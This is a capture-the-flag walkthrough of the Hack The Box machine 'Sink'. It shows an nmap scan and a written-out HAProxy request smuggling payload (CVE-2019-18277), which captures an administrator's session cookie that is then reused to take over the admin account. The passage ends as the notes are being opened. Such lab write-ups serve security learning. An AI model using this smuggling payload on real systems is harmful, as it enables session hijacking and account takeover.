Introduction@Sink:~$
| Column | Details |
|---|---|
| Name | Sink |
| IP | 10.10.10.225 |
| Points | 50 |
| Os | Linux |
| Difficulty | Insane |
| Creator | MrR3boot |
| Out On | 24 Oct 2020 |
Pwned
Recon
Nmap
1234567891011121314151617181920212223
┌─[root@d3dsec]─[~/Desktop/HTB/Sink]└──╼ #nmap -sC -sV -p- 10.10.10.225 PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)3000/tcp open ppp?3971/tcp filtered lanrevserver5000/tcp open http Gunicorn 20.0.05502/tcp filtered fcp-srvr-inst115587/tcp filtered unknown33076/tcp filtered unknown33578/tcp filtered unknown34042/tcp filtered unknown35365/tcp filtered unknown35514/tcp filtered unknown37653/tcp filtered unknown49460/tcp filtered unknown52393/tcp filtered unknown61352/tcp filtered unknown62934/tcp filtered unknown64002/tcp filtered unknownService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
5000:devops 3000:gitea
Port-5000
There is a simple Sign in Page.
Let's register and log in.
We Log In successfully.

After some enumeration i found something interesting.
Server : gunicorn/20.0.0
Via : haproxy

After some google i found CVE-2019-18277 request smuggling vulnerability
Link : HAProxy HTTP request smuggling (CVE-2019-18277) I share a vedio for better Understanding.
Link : (CVE-2019-18277) POC After reading the article and watch the vedio it's time for practical.
I post a comment and capture the request on burp repeater.

Let's edit the request.

Change the req and add the same Cookie and _csrf token but don't chage your session cookie.
12345678910111213141516171819202122232425262728
POST /comment HTTP/1.1Host: 10.10.10.225:5000User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 357Origin: http://10.10.10.225:5000DNT: 1Connection: keep-aliveReferer: http://10.10.10.225:5000/homeCookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA; session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_oUpgrade-Insecure-Requests: 1Transfer-Encoding: Cwo=chunked5msg=a0POST /comment HTTP/1.1Host: localhost:5000Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA; session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_oContent-Length: 300Connection: keep-aliveContent-Type: application/x-www-form-urlencodedmsg=

Now you see a "Cwo=" this is base64 encode string you need to select this and press "control+shift+b" to unbase64 this and then your req look like this which will be show in the photo.

Now send the req.

Now reload the home page and you got the admin cookie.
12

Comment By: dedsecGET /notes/delete/1234 HTTP/1.1Host: 127.0.0.1:8080User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept-Encoding: gzip, deflateAccept: */*Cookie: session=eyJlbWFpbCI6ImFkbWluQHNpbmsuaHRiIn0.YCSoRQ.Al5wRr7IJ-1JDg1HBnOmbwtpVAsX-Forwarded-For: 127.0.0.1 Delete
1
Cookie: session=eyJlbWFpbCI6ImFkbWluQHNpbmsuaHRiIn0.YCSoRQ.Al5wRr7IJ-1JDg1HBnOmbwtpVAs
Now add the admin cookie using cookie editor and reload the page.
Link : Cookie-Editor 
We are admin now let's check the notes.
There is three notes Let's check all.
